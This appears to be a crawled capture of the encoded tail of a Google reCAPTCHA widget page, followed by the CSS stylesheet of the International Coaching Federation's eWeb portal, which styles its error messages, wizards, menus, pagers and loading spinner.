B0wq7CosKaD8OefgvDssOlDlZpEnMeXcOKEzknwo1hD8OowqbDlF1iLTHCgB/Cq0lVd8O6w7oPa1NKdjHCpsOqw5c2NsKEQcOWXQliw6hew6jChxzCoMOBw7XDuMKYw5XDoDUcwrrCr141woDDp8KmQsKJw7PDp8K/YUDDg8OaSMK7BMKDw4hzBcOrakzDgcKeDCDDq8Ouwq7DvMOcasO9w53DrF/CgMO2a8KtwqMOECPDlcOVB8OgwqZgwpJmw6UsTMKVVStQwqxyw4woDMOhw4jCkG1ZIMO4d3VfwqfDtcKZwqoXw6gow4IWwr7DscKRfsO/C8OYwqV1wqnCiibCncOHMmlKVMKlM8KcUU16W2fCjsOqAsK4wrQFNsOFw7lnwphWwrpeZcKOw7vCi8O3wq8UBcKKf8OCVhXDn8KTwrvDksKDwprCk1ZDQsKfwqbCuG4dwpzCvMKSEcO9wrvCksOtTSpQwozCjjhRwrXCjsKrSmgVUMOeWz/[base64]/CvyHDnMKcwp/[base64]/[base64]/CpcOxOA0Zwr1iw6/DosKOwpE/[base64]/Di8Kjw47CjMOEHy/DiMOAwrc9w6LDoQZBwp1UwoXDpjkqwpTCvSBbw5LDscK1GVsjXMKFw7ZxHX/DhnvDu8KZwp0TwpnDoVnDhsOVw7A2fwsrwrcBw7zCp8KmAcKWwpbDs8KUw4kWw6DDmMOUwpccBsKZwpo2w5zCrCIIFzQXw5LDkEt5w77CkMOmPcOJwol3M8OXccOAwpElwr3DkMOOwofDpznCmivDgyvDhg/CtcOJfVnDtcKAw71HYV3DqBTCn3rDozLDjSUvwqTCosOvfw9Fwr84w7bClMKRwpI4EMO8fcKsw6wjwqx3cMK7w6fCk8OUw55ieMOvH0rCujLDhsKTWlbClANLGcKJwrcCw5DCt8KiZnDCrT8FZ8OUAsKiUDU8w41wO8OwAcKXQcOTwp4owpZ7bcO/w7EqKyV1wo9TbsKkwpVIw6Z1w7vCpVpKIsOKwoYjw5cQw6DDtsObwqfCsMOPQMKbdBo6w5JDYsOBwqPCtjnCr8KvwoLDucKmDgXDjifCpMKuGMO8GlATF2JKw4nDrMOmw5U/wqNcwqpUw6BkDU5/[base64]/Du2zCuQQ3w6vDiMKfXsOjP8Osw5diwp9NesOAEXYew5F9LCPDgsK4w5EHA8OVwrLDtV0GAsOHwrDCusOjw4nDn142CsKXL8KkwoA+GWASw5glwpbDocKEwpQefw3Cgi/DjMKrw5FXwpNdw6PCgnxLQcOVXBFgw5XDgAnDpcOXw5ZkwoDCisOUfU9vbMOhwoPDmMK1YMOrw7t1wpsyw6N/asObw4nChsKMwpfCgMO+w7oeU8ONbH/[base64]/WsK7wqxaw7vCmcOxc8OMw7/CsMK9FF7CngDDo8OTw6DCmMKDUHhkH8OXXsOhwogkwrc9BUslCi0vwovCiFbCvcKefgHDqnjCmUlvSXjDvjYiBMKAesOAHmLCrFbDvcKiwpVKwr0DDCPCtsKvw5M4DGHCljTDnVxCF8Ohw7bDmhJew5nCh8KUHEVzw6fCuMO9V3nCumgtw6djcsKqXMK1w5fDvn/[base64]/[base64]/Dn8Oewq9Fbx3Dl8O2w5/Cq8KiL8OQw7AgEnXCgXxIAQ7DpMKYEB/DqF/DkQBSw6FyWgrCl1Qyw6rDswMxwrfClsO5wofCkhjDoMOSw6tUwpfDvMODw6AFwohSwqDDkjnCs8OnBRYOUMK5Tz0XI8KJwqzCqMO6wo7CtsKGw6DDmcKqSUrCpMO1w5LDvMOYB2EVw5ZQPABxAcOhC8KdXMKBw6MLw6JpMU0Xw7vCmgxywqIgwrbCuBA0wr3CpMOHwp/CqBhdeA5sUhvChsOvUgUdwqZ/UMOHw6RAVcONCsKBw6/[base64]/CkAzChMKuw7tGd2zDrsOGM0ceBTHChMOYwpJswpHDuMOrw5zDrsO6wqfDuHDCqF9vECVyw7PCpsOfCDLDmcK3wpBgwprDn8OfwqXCpMOXw5zCgcOCwrrCo8KqNsOcasK1wonCoVx6w7fCu3UwfMOYJCgQKMOQw7F6woVMw7XDnMOIFkV6wpEaUcOVwq56w7XCqU/CqSHCrmR6woLDmw1vw49AEBTCmHvDgMOXMcOtUDYWWcKfP8OxNxLCshDCoMOXXTfDq8OZwoTChiYEeMOuQ8OVw4IVf8OawqDCojAxw6DCmsKdYgPDjk/CisOWwpvCjV3Dtnd/X8OPK33Dr3rCkcKJw5AiacObMQc4GsKtw7HCoHHDssOYOcKHwrTDlcKmw5gsZjXDs0nDu3k3w5h3wojDiMK+w6nCs8Kbw6zDhistZ8K0ZGISQnzDvkIswpPDm2/CjkPDncOOwo9iw5oAKcKZZcOhQcKsw685SRDDnsO2w6pZQcOydyPCs8K6wobDpMOpcTbChj4MQMKvw6PDnX/Cm2rCihfCh8KvF8OQw7hWPcOQXS4BDMOiwqjDrMKKwr14C0LDmsOww6rComPDjD/[base64]/CgxMzwo9gwp3Cn8KHw67CrmDDmsKPwq/CkcOKw5ERasOCW8KlIBNpJiEyesK5wo9cwq56wogmw70/wqtJw7Y0w6/DtsO5GiNiwpFxJyzCpsKXXcKuw6vCscKgHcOlDDvDpBvClsKcZSXCmsKmwpvCq8OtfcO9LMOuIMK2ShjDrcK+TxMew7doN8Osw4gjwoHCtcKlZQpFwo4TbMKHasKEPzjDgW7DgcKzC8KETcK1fsKYT1luwrQ0w4EHw61aOMOpw5/CtE/DssOTw4fDlcKaw5rCj8KOw4nCmcOmw5fDrE5qTFtmc8KGwroEY1DCoQTDoCHCgcKsOcKew48aZcKHKMKLcMKqTmQ1M8KSMwx+LQfDhjzCpQQ2HcOpw7nCr8O2w54QCELDiV07w7PDrBLCmW1ywqDDgMKkGTvDgW3CmMO8NF3DsX/CqcKwbcO6bcKLw7nDv8K0woQxw7XCicOTVyXCrGLCozjDi0Y9w5rDlGw6T3c6BMOOYMKSw6bDvMKfPMOPwrsCJsOWwoTDkMOMw6PDmsKnwpTCkG/DnwzDslM8Nk7DvR3CoiLCmsOjMcKkdUcbCGrDh8OdETfCtcOFw53DjcKmJhYSw6HDkzPDrsKlwq98w5owAMKKOcK+McK7MS/[base64]/w69fwq/CqsOYf8K6wpNYRH9gw5TDsVnCr8KtVypCwo7DpCkFG8KNAho/Xj5aPsOLwprDhMKOW8KkwpzDjTnDqy/CvyQDwojCtQTDoSHDvsKBcmAYwo/[base64]/[base64]/[base64]/[base64]/DvXwMdSfCo8OTP8K3woPDpznCiGYcJcKFw7VFw5oMMDYTw5PDiMKMQ8O2TcKswrxbw6rDlG3CncO9PhzCp1/Cj8OiwqI1JDTDtmV5wo5Xw4YgMk/DjMOpw61iIm7CjcKNVCLCh0ZLwrbCumfDtGvCuzN7wpPDhzjCuAIkXz1Kw5fCkjnCuMKYeRdKYsOgK2PCjcK9w4PDuTDCicKIXHJRw7UUwpJVVTDCrwvDncOHw4B9w6nDjj/DgQV1wpPChAQHMks9wogNwovDtcONw4sAw4J6TcO5WFoGGiJfOXfClMKjw5hBwo1/w5bDncOyEMKqR8KNDEfCgG7DjsOLTxszMTxMwqpyFT3DksKUf8OswrbCuGLDjsK2w4LDrMKlwqrDmRjCmMKCdFrDosKTwoTDs8OjwqnCuMO9ZTnDhGrCl8KXwpTDj8OGSsKjw5/DtWE5IgcBBsOobn5NEMO3EcOwCkVuwqHCo8OlX8KEUVlhwo/Dk1dewqUSWcK5woTCpy4pwqciU8KnwqDCusOqw6rCoMKpE8KIdxBnDwnDnMKow78Iw48wfVF8wrnDolDDkcOtw6LCvsORwo7Cv8Okwq8fccKlUC/[base64]/CghpNccKVS2PDisKzXi56Q8O5wrgDISQje8OQw4zDsgTDlsOxScORXMOPOcO4w75ufTsWZCMTWl5sw6PDg0guEA0Mw75gw7oww6zDsSN8YDREKU7ClcKrwppAWQIBGsO0wpLDmGXDj8OkAkPDjx1iTgpNw7/DvVYywopkflnCqsKkwq3ClinDnR7DowJew7XDusKBw7IHw5xcO2LDssKtw5zDkcOee8KbJcO1wpsSw6Uud1nDv8KLwo/DlXI2ZCzCqcOtUsKswqd0wqDCvlV/OcO8B8KaXGDCkUoxMmDDq1DDoMOOwqYcc8KoZ8Kgw4FsKMKDPcO6w5DCjWDCqcORw7IzfsONYSx0BsOow6XCp8ONw7/CsXpYw4lLworCpU0gLxpUwpTClH3DuQwIdgUUP018w6PDmBd8EhdPd8Khw5UUw6PCl8OfHcOjwr51NcKyCMORbVl2w4rCuwzDt8K6w4bCjG/DkAvDqTJIaTErVSsyVsK4wrtHwpF+CxgBwr7CjWBEw7/[base64]/Ckw/Cu0Fzwr7DqQ/DvRx4w73DunFbw4I5w4jDjijDqSQ7w5LCtl5NIS1oUWTDmzQAFMO4SkTCp8O7TcOVwp98IMOtwovCgMO8w7HCmRHCpW0kPh8eAF8aw4vDrBFUUDzCm3dRwq/CisOfw6thF8OtwrnDjF5rIsK9BTLClXvChkZtwqfCmsKHbBIaw7fDhTfClsOrEcKpwoAvwrEVw6gTcsOMRcO9w4vDs8KVDXB5w47DssKWw5YOecOKw4XCkUfCoMO3w6FDw7bDucONw7DChcKewpDDrcKbw5ZGw4rDusOgbW4zTsKiwr/Du8Otw5cAHR8qwoNeckbDuwzDqMOUw7DCg8OyUMKpYjbDnVMDwp4nw6Z0wp7CgybDhsOReizDjRjDu8KYwp/DvxvDqmvDucOxw6ViFwjDsE9iwrRjw713woZbLsOCUjBEw7TCkcOSw4bCsCPChAHCv33Dl37CkDJEdMOEK0hKGsKiwqHDri47w47DvgvDqcOUDcK7M37DnMK1w6bCnD7DiB0Tw5HCsQ03YWJhwoYLN8OdFsOgw6jCtjDCi0/DqMKxTsOmSB9YS0Eqw6XDv8Kzw5TCj3saW1vDnTYMLMO5KTppV0TDkVLDjH0KwpYTw5cKZsKyw6BJw4ABwrJrW8OHUWdpEhLCsX7ChxkVcQ0XXTjDpcKUw5sXw4bDlcOSw7dswrDCqMK1NwF0wojCuA/CjVAzdsKTWsKqwoPCiMKswoTCq8OxcV/DiMObSyjDv3t+SGZIwotQwpI0w4XCrsKIwo3Ck8K2wqUAaDLDnlsvw6PCsMKbWWhvw6Blw5EAw77CvsKVwrfCr8OSZRxxwp4Jw7lqNgTCh8Kbw4gkwrd/wrpiay/DpcK0LncHCzDCvsKeE8OlwqbDgcOVaMOkw7opJcO/wrErwr/Cs8KQaWZNwok9w590wpE6w77DtsKyesKUwqhAQiDCu00Fw6IzXSYfw7cPwqbDrMOMwr/DjsKfw4I/wp1ZMXrDpsKWwrrDnknCssOGQcKLw47CisKxCMK/LsOICALDs8KTVXbDlcKNKsOCTkvCisO4ZcOgwoZbQ8KtwqXCtFVfwq88bBMmwp7DskHDqcOHwr/[base64]/Cy5UwpdudsK4JwnDtcOOwqnChD9bXMK3cxskw6Qzw5rCj8OEKMKFRcOJw4RFwpPDpsK3w47Dl1kZLMOYwqVOwr/DhVMMw6nDjhrCmsK6woR+wrPDlQ7DlxVEw4IwaMKBw7fCqW/DrMK4wrjDmcOmw6krJ8OrwqUZF8KCfsKrcMKKwpvDqQ5jw69KTEQxFURgTxTDkcKkclvDlsKvOcOyw6zCh0HDn8KXWEx6LcOkHCNITMKbOg/Dt1w3aMK5wonCrsKyPE7DiFPDtcOewpzCocKCZMKKw6LCvQHCmsKHwqd7wpMATAvDph82wrNnwrdxJ2ZSw6DClcKnOcOGVRDDsBMxwpvDgcOqw7DDhEV/[base64]/[base64]/DvsK/[base64]/CtcOow7nDvWR/WcKdDsKNw7pkwqHCiMK/w4wbdD95w6rDv0pVJQLCpEsOE8Kgw486wpLDgzZPwqfCpgnDocOWw5DDg8KXw47CosKTwqdKEsKbcQnCkMOgI8OmU8OTwrQpw47DvkB9wpvClCUtwpzDqGkhI1HDnBTDsMKHwoDCtsOsw7VdTzRAw5/Dv8KmP8KawoVfw6LCiMOFw4HDn8KVZ8O2w7rCnGQjw7cEAyg/wqBxQsOEU2Vgw5cXw77ClSFnw6vCtMKvGit9eATDlzPDicOSw43DjsK+wrhUI05/w5PDnCHCvcOVanV3w57Cv8Oqw5s3CXYuwrPDiQnCi8K8wqkPecOoWsObwp7CslbDjMKFw5p8wrE0XMKtw7gjEMKkw6XCsMKTwrXCmHzCisKCwqBCwoJKwqFTa8OYw611wq7Cthd5HxzDn8Oew5gAcDUHw4PDgRzCgMKpw4Yrw73Doz/DsSlZZhLDs0bDpVMCCGXDrgfCnMK9wp/ChMOPw4EnRMOoc8O/w4vDiXnCngzDmD7DjgLDonLCu8Oow7VGwo9uwrdRYyLChMORwp3DpcKHw5jCvX3DiMKww7RSHQ4cwpwrw6sGTwnCssOiwqohw6FQbxDDkcO9PMKYSn8BwrJzE1XCksKhwqfDoMOdaizChhvCiMONfsKhA8Kgw5XCpsKxJkMcwq/ChcOIBsK3G2jDhGrCmsKMw7oTJXzDmRjCrcO8w53DmEo6dsKXw4MEw78GwqoPeDAQJjYyw4fDsz8kF8KOw6ptwr9hwqrClsKfw5bCpl0Lwo8HwrgSYQhTwpZBw546woHDqgs/w6fCqcO4w5FubsKPdcOxwokYwrXDkAPDtMO0w4/DqsK/wpoqY8Oow4QEd8OWwobCgsKXwrxtNcKlw6lfwrPCsiHCisKuwqFpNcKfZzxCwpHCmcKsJMKJZFVBfcOowpZneMKldsKhw6kEbRodbcO3OsK0wpZZBsOBCsOMw7BmwobDljLDvcKYw4vCg3HCq8OnMV/[base64]/DrcOzBSzDjE4iahnClV3CvgQ1fQI/wpJpw4rDkcOAwr4OUcKqKmNiP8OUOMKuWsK8wqo5wpZbZcOmGl9Nw4rCl8ObwrHDtCpYeTjCkg1+JMKYSETCkEDDqEPCpcKwSMOBw5/Cn8O1TsOvb2bCh8OGwrxww7UXYcOwwobDpyPCksKoUwFJw5Vbw67ClwzDsXvCvzUNw6BCKSDDvsOowoDDrsONf8KpwrjDpS/DkgIuaxjCvUgsQVsjwobCk8OSd8Kyw6oJwqzCmmLCpMOZQ0fCtsOIwobCrUg0wolQwqzCpjLDuMOPwqxbwo8tCwjDqyjCjcK5w5o+w4fCqcKxwq7Cl8KdBwU7w4TDoxxvATPCosKxI8OZPcKow6dVR8K0P8K2wqoOO35HBlBywr3CsU/[base64]/CnhlSw63DvcOawqTDvWhnwrTDj8OYNmFDwoPCtsKXU8KawpYJfEsmwoEvwrzDjlAHworCpC5fYDTDgy7CiXjDnsKLCMOCw4c2dyDCth3DtCLCsB/Do0M3wqpQwrlAw5/CjnzDuTPCsMK+T37ClFPDlcKbJMKeFiRXUULDoG08wqnCk8K+w7jCssO9wrrCrxvCoHHDqCvClmTDlMKwQMOBwp9swrM6VXF4w7PCjj5uwrsnInQ/[base64]\x22],null,[\x22conf\x22,null,\x226LcKjh0qAAAAAEbokUaEzN2vYLqowtROmfmopEQj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apps.coachingfederation.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qvr98gmeppXrSBr5/FMqeaBz7nLv6HCv2kgp0uz62CE\\u003d\x22,1,0,null,1,1769010462335,0,0,[237,165],null,[133],\x22RC-KZecue3GcuLW7A\x22,null,null,null,null,null,\x220dAFcWeA735HtxYFVEqdb-RxbpRpFoQp0hkhTZ4nOMqCBjD6d8SSQ3HVrDH2qg0d1vT5EdhuwDmq92SsELueFNspH1gYvIP76XjA\x22,1769093262370]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://apps.coachingfederation.org/eweb/Content/themes/ICFAppsR/style.css
body_size: 54144
content:
@import "../jquery-ui.css";
@import "../bootstrap.css";
@import "../bootstrap-responsive.css";
@import "../glyphicons.css";
@import "../bootstrap.iconpro.css";
@import "bootstrap.custom.css";
@import "jquery-ui.custom.css";
@import "../jquery.fileupload-ui.css";
@import "bootstrap.migration.css";
/* @import "dropdown.css"; */
@import "ags.css";
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap'); 
@import url('https://icfcoachingfederation.kinsta.cloud/wp-content/themes/yoko-icf-child/assets/fonts/linearicons/style.css?ver=1.0.0');
@import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css');
@import url('https://icfcoachingfederation.kinsta.cloud/wp-content/plugins/bb-plugin/css/jquery.bxslider.css?ver=2.8.6.1');

@import "utility.css";   /* Global styles */
@import "elements.css";  /* Base elements like buttons, forms */

@import "2-layout.css";  
@import "3236-layout.css";  
@import "3291-layout.css";  
@import "3294-layout.css";  
@import "3297-layout.css";  
@import "fl-node.css";
@import "style-yoko.css";

/* @import "style-yoko-skin.css"; */

/* Original Styles ------------------------------------------------------------------------------------------------------------------------ */
.f14
{
	font-size:14px;
}


/*Error Messages*/
.DataFormLabelWarning{color:red;}
.DataFormRangeValidator{color:red;}
.DataFormRegularExpressionValidator{color:red}
.DataFormRequiredFieldValidator{color:red}
.ErrorPageTD{color:red}
.ErrorPageTitle{font-weight:bold;color:red}
.DataFormLabelErrorMessage, .DataFormValidationSummary { color:red; background-color:#fff1f1; padding:10px; border:1px solid #f00;border-radius: 6px; -webkit-border-radius: 6px;	-moz-border-radius: 6px; width:98%; display:block; margin:10px 0 }
.DataFormValidationTD {color:red}

/*PAGE COLOR PROPERTIES*/
.PageFrameworkBODY{ background:#fff } /*insert background image in this class */
.PageFrameworkBODYModal{background-color:#FFFFFF;color:#000000;margin:0;}

/*MAIN FRAMEWORK PROPERTIES*/
#PageFrameWorkTable { margin:0px auto; padding:0px; }
.PageFrameworkBODYModal #PageFrameWorkTable {width: auto; margin:1px auto}
.PageFrameworkBODYModal .PageFrameworkContentTD {width:auto}
#TopPane , #BottomPane  , header{ margin:0px auto; width:100%;  position:relative !important; }
#TopPane { height:auto;}
#ContentPane {   margin:0px auto; padding:0px 4px 10px 4px; min-height:400px !important; display:block;/* -moz-box-shadow: 0px 1px 10px #888;-webkit-box-shadow: 0px 1px 10px #888; box-shadow: 0px 1px 10px #888; border-collapse: separate;*/border-radius: 8px; -webkit-border-radius: 8px;	-moz-border-radius: 8px; }
.PageFrameworkBODYModal #ContentPane { background-color:#fff; margin:2px auto; padding:3px;  -moz-box-shadow: none;-webkit-box-shadow: none; box-shadow: none; border-radius: 0px; -webkit-border-radius: 0px;	-moz-border-radius: 0px; }
@media only screen and (max-width: 767px) {	#ContentPane { margin: 0px auto; padding: 14px 4px 10px 4px; }}
#eWebContentPaneTable { min-width:300px; width:100% ; max-width: 1200px;  margin:0px auto}
/* #eWebTopPaneTable {margin:0px 0 0 0; padding:0; border-bottom:1px solid #ddd} */


/*FRAMEWORK settings*/
#eWebRightPaneTableCell {display:none;}
.PageFrameworkBODYModal  #BottomPane { border-bottom:0}
//#eWebFrameWorkBottomRow { background-color:#eee}
#eWebForm {display:inline;}
.DataFormTABLE, .DataFormTable { width:100%}
.DesignedTABLE{width:100%}

#SystemTextBox {border:transparent;}
#XXXXXXXX__UP INPUT, #XXXXXXXX {BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BACKGROUND-COLOR: transparent; BORDER-TOP: 0px; BORDER-RIGHT: 0px}
.demoAlert { background: #c00;  width:99%; padding:3px 10px; color:#fff; text-align:center; position: absolute; top:-20px; left:0; font-weight:700; height:20px; min-height:20px;}

#BoothSearchDatagrid input[name^="BoothSearchDatagrid"] { border:1px solid #ddd; border-radius: 2px; -webkit-border-radius: 2px;	-moz-border-radius: 2px; padding:6px 10px; font}
#BoothSearchDatagrid input[name^="BoothSearchDatagrid$ct"] {  background:#ffaa00; font-weight:700 }
#BoothSearchDatagrid input[name^="BoothSearchDatagrid$ct"]:after { content:"selected"; background-color:yellow;
color:red;
font-weight:bold;}

/*WIZARDS*/
.WizardOuterTable{border-style:none;}
.WizardInnerTable{border-style:none;}
.WizardMultiPage{border-style:solid;border-width:1px;border-top:none;padding:1px;}
.wizardstep { font-size: 12pt; font-weight: bold ; color: #990000}
.WizardTabStripSepDefaultStyle{border-color:Black;border-width:1px; border-style:solid;border-top:none; border-left:none; border-right:none;}
.WizardTabStripTabDefaultStyle{border-color:Black;border-width:1px;border-style:solid;width:100px;text-align:center; background-color:White;}
.WizardTabStripTabDefaultStyleError{border-color:Black;border-width:1px;border-style:solid;width:100px;text-align:center; background-color:Red;}
.WizardTabStripTabHoverStyle{background-color:#eeeeee}
.WizardTabStripTabSelectedStyle{border-style:solid;font-weight:bold;border-bottom:none}
.WizardTitle span {font-size:2.0em; padding: 10px 0px 20px 0; margin-left:-6px;}
.WizardTitleSeparator { font-size: 10pt}
.WizardProgressTable {width: 150px; border: solid 1px #663399;}
.WizardProgressHeaderTD{font-size:9pt;font-weight:bold;background-color:#663399;color:#ffffff; height:11px; }
.WizardProgressTableTD { border-top: solid 1px #663399;}
.WizardProgressStepTable {width: 150px;}
.WizardProgressStepTableActive{width: 150px;}
.WizardProgressStepNumberCell {width: 30px; text-align: right;}
.WizardProgressStepNumber { font-size: 16pt; font-weight: bold; font-style:italic;}
.WizardProgressImageCell{width: 120px; text-align: center;}
.WizardProgressHyperLinkCell{width:120px; text-align: center;}
.WizardProgressHyperLinkCellSubItem{width:120px; text-align: left;}
A.WizardProgressHyperLink:visited{color:Black; font-size: 7pt;text-decoration:none;}
A.WizardProgressHyperLink:link{color:Black; font-size: 7pt;text-decoration:none;}
A.WizardProgressHyperLink:active{color:Black; background-color:White;  font-size: 7pt;text-decoration:none;}
A.WizardProgressHyperLink:hover{color:Black; background-color:White;  font-size: 7pt;text-decoration:none;}
.WizardProgressHyperLinkCurrent {color:Black; font-size: 7pt; font-weight: bold;}
.wizardbutton {font-size:11pt; vertical-align:top;}
#WizardContentTableBottom { margin-bottom:10px}

/*PAGER*/
span.DataFormChildDataGridPagerLink {color:#fff;  border:1px solid #30398d; padding:1px 7px; display:inline-block; background:#30398d;  border-radius: 2px; -webkit-border-radius: 2px;	-moz-border-radius: 2px; display:inline-block; margin-right:3px; margin-bottom:3px; }
a.DataFormChildDataGridPagerLink, .pager a {color:#888; border:1px solid #ccc;  padding:1px 8px; display:inline-block; background:#fff;  border-radius: 2px; -webkit-border-radius: 2px;	-moz-border-radius: 2px; display:inline-block; margin-left:0px; margin-bottom:3px;}
.pager a:hover {color:#fff; background-color:#0088cc; }
.pager { margin:4px 0 10px 0; font-size:14px; }
.pager b {font-size:14px }

/* GRIDS*/
#UPDATEGRIDCONTROL_DOD_Invoice_Detail_AllowRemoveAll { text-indent:-99999px; height:20px; width:20px; display:inline-block; background:url(images/delete.png) no-repeat 50% 50%;}
#UPDATEGRIDCONTROL_DOD_Invoice_Detail_AllowAdd { text-indent:-99999px; height:20px; width:20px; display:inline-block; background:url(images/grey_cart.png) no-repeat 50% 50%;}
.DataFormChildHeader { background-color:#eee; padding:0px 5px}

/* MAIN MENUS */
.TopUIHyperLink{ white-space:nowrap; padding: 10px 10px !important; margin:0px 0;  text-align: center; color:#444; background-color:#ddd; font-family: Montserrat; font-size: 14px; display: inline-block; position: relative; z-index: 98;     }

A.TopUIHyperLink:visited{ color:#888;text-decoration:none; background-color: transparent}
A.TopUIHyperLink:link{  color:#888;text-decoration:none;background-color: transparent}
A.TopUIHyperLink:active{  color:#888; text-decoration:none;background-color: transparent}
A.TopUIHyperLink:hover{ color:#222; text-decoration:none; background-color:#eee;}

A.TopUIHyperLinkSelected:visited{color:#444;  font-weight: bold;text-decoration:none;}
A.TopUIHyperLinkSelected:link{color:#444;text-decoration:none;}
A.TopUIHyperLinkSelected:active{color:#444; text-decoration:none;}
A.TopUIHyperLinkSelected:hover{color:#444; text-decoration:none;}

A.TopUIItemHyperLink:visited{color:#444; text-decoration:none;}
A.TopUIItemHyperLink:link{color:#444; text-decoration:none;}
A.TopUIItemHyperLink:active{color:#444; background-color:White; text-decoration:none;}
A.TopUIItemHyperLink:hover{color:#444; background-color:White;  text-decoration:none;}

A.TopUIItemHyperLinkSelected:visited{color:#444;text-decoration:none;}
A.TopUIItemHyperLinkSelected:link{color:#444; text-decoration:none;}
A.TopUIItemHyperLinkSelected:active{color:#444; text-decoration:none;}
A.TopUIItemHyperLinkSelected:hover{color:#444; text-decoration:none;}

.TopUIItemSeparator{color:#444; }
.TopUIItemHyperLinkNav{  font-weight: bold;text-decoration:none;color:#444}
#eWebContentPaneTopLinksCellTable .TopUIHyperLink {font-size:7.5pt;font-weight:normal; width:auto; padding:2px 2px; background-color: transparent}

/*LEFT SIDE MENU*/
#eWebLeftPaneLeftLinksCellTable .TopUIHyperLink { background: #659a22; padding: 3px 8px !important; border-radius: 3px; -webkit-border-radius: 3px;	-moz-border-radius: 3px;text-align: left; color: #fff; font-family: Montserrat; font-size: 12px; display: inline-block; position: relative; z-index: 98; width:120px;background-color: transparent }
#eWebLeftPaneLeftLinksCellTable A.TopUIHyperLink:visited{ text-decoration:none; background-color: transparent}
#eWebLeftPaneLeftLinksCellTable A.TopUIHyperLink:link{  text-decoration:none;background-color: transparent}
#eWebLeftPaneLeftLinksCellTable A.TopUIHyperLink:active{   text-decoration:none;background-color: transparent}
#eWebLeftPaneLeftLinksCellTable A.TopUIHyperLink:hover{ color:#fff; text-decoration:none;background-color: #659a22}

/*POPUP LINKS STYLE*/
.PopMenuSubMenuTable { background: #fff; margin:0; padding:0;  border-radius: 0px 0 8px 8px; -webkit-border-radius:  0px 2px 8px 8px;	-moz-border-radius:  0px 2px 8px 8px; -o-border-radius:  0px 2px 8px 8px;
 -moz-box-shadow: 0px 2px 6px #ccc;-webkit-box-shadow:  0px 2px 6px #ccc; box-shadow: 0px 2px 6px #ccc; border-collapse: separate;	 }
.PopMenuSubMenuTable .TopUIHyperLink { padding: 6px 12px !important; border-radius: 0px; -webkit-border-radius: 0px;	-moz-border-radius: 0px;text-align: left; color: #666; font-family: Montserrat; font-size: 12px; display: inline-block; position: relative; z-index: 98; width:160px; margin:0}
.PopMenuSubMenuTable A.TopUIHyperLink:visited{ color:#666;text-decoration:none;}
.PopMenuSubMenuTable A.TopUIHyperLink:link {  color:#666;text-decoration:none;}
.PopMenuSubMenuTable A.TopUIHyperLink:active {  color:#666; text-decoration:none;}
.PopMenuSubMenuTable A.TopUIHyperLink:hover { color:#222; text-decoration:none; background-color: transparent}

ul#eWebTopPaneBottomLinksCellTable li ul.PopMenuSubMenuTable li { display:block; margin:0 0 0 0;  }
ul#eWebTopPaneBottomLinksCellTable li ul.PopMenuSubMenuTable li a , ul#eWebTopPaneBottomLinksCellTable li ul.PopMenuSubMenuTable li span { text-align:left}

/*Top menu bar*/
ul#eWebTopPaneBottomLinksCellTable { list-style-type:none; margin:0 auto;  width:100%; max-width:1200px !important; /*padding:0px 10px;background-color: #f8f8f8; border:1px solid #ddd;-webkit-border-radius: 6px; -moz-border-radius: 6px;border-radius: 6px;*/ }
ul#eWebTopPaneBottomLinksCellTable li { display:inline-block }
/*PopLink*/
.PopLink { display:inline-block;  border:1px solid #eee; cursor:pointer; }
#PopLinks { margin-left:-148px; margin-top:24px; font-size:12px;}
.PopLinks {font-size:12px;  background:#fff; border:1px solid #ddd; padding:10px;  -webkit-border-radius: 8px  ; -moz-border-radius: 8px ; border-radius: 8px; -moz-box-shadow: 0px 0px 5px #444;-webkit-box-shadow: 0px 0px 5px #444; box-shadow: 0px 3px 5px rgba(0,0,0,0.05); list-style-type:none; width:160px;  -moz-box-shadow: 0px 2px 8px #888;-webkit-box-shadow:  0px 2px 8px #888; box-shadow: 0px 2px 8px #888; border-collapse: separate;  }
.PopLinks li {border:0; padding:4px 0px; font-size:1em}
.PopLinks li:hover, .PopLinks li a:hover {border:0; }


/*LOAD Spinner*/
.SpinnerSpan { height: 30px; display:block }
.SpinnerSpan div { display:block; width:16px; float:right; margin-top:-4px }

.spinner /*NON IE */ {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -100px 0 0 -100px;
	height: 200px;
	width: 200px;
	text-indent: 250px;
	white-space: nowrap;
	overflow: hidden;
	-webkit-mask-image: url(../../../images/spinner.png);
	background-color: #fff;
	-webkit-animation-name: spinnerRotate;
	-webkit-animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear
}

@-webkit-keyframes spinnerRotate {
	from {
		-webkit-transform:rotate(0deg);
	}
	to {
		-webkit-transform:rotate(360deg);
	}
}

#spinner /*Good for IE*/ {
background:url(../../../images/spinner.gif) 50% 50% no-repeat;
width: 100px;
height:100px;
margin: 50px 0 0 -50px;
position: absolute;
top: 50%;
left: 50%;
}

/*FORM HELPERS*/
.DataGridItem .DataFormHyperLink img { position: relative; top:3px}
.LookUpHyperLink, .LookUpClearHyperLink { top:4px; position:relative;}
.DataGridItem .LookUp  {  position: static;}
.DataGridItem .DatePicker { position: relative; bottom:2px}
/*Add/Edit Dropdown*/
.AddEditLinkDiv { float:right}
select.AddEdit { float:left;}
td.LayoutCell .AddEditLinkDiv { float:none; height:33px;}
@media (max-width: 767px) {
.AddEditLinkDiv { float:none}
select.AddEdit { float:none;}
td.LayoutCell .AddEditLinkDiv { float:none; height:auto;}
}

/*.DataFormDivDefault input[type=text], input[type=text], input[type=password]  {padding:2px 3px; font-size:11pt;  }
select, textarea { padding:2px 3px;  font-size:11pt; }
.legend { display: block; width: 100%; padding: 0; margin-bottom: 20px; font-size: 21px; line-height: inherit;  color: #333333;  border: 0; border-bottom: 1px solid #e5e5e5;}*/
.hasDatepicker { position:relative; bottom:0;  }




/*PAGE STRUCTURE STYLES*/
footer {display: block;}
header {display: block;}
hgroup {display: block;}

section {	display: block;}
